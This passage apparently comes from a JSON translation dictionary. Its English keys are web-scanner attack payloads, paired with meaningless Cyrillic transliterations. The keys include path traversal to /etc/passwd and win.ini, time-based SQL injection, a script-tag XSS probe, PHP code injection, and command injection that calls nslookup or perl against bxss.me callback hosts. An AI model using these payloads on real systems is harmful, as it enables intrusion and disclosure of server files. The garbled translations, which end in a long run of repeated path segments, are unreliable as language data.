\"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u044c\u0433\u0438\u0442\u0445\u0445\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0433\u043e\u0441\u0442\u0431\u0438\u043d\u0430\u043c\u0435(\u0433\u0438\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u044d\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0441+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl-e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me|'perl \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0441+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0441\u0442\u0438\u0446\u0435\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0434.","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0441+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u043e\u0441\u0432.","if(now()=sysdate(),sleep(15),0)":"\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.